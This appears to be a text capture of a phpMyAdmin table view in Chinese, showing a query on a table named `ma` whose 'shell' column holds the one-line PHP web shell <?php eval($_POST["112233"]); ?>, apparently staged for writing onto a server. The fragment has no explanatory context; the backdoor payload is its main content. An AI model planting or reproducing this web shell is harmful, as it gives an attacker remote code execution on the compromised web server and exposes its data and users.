 SELECT *
FROM `ma`
LIMIT 0 , 30
显示: 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
←T→ shell
编辑 复制 删除 <?php eval($_POST["112233"]); ?>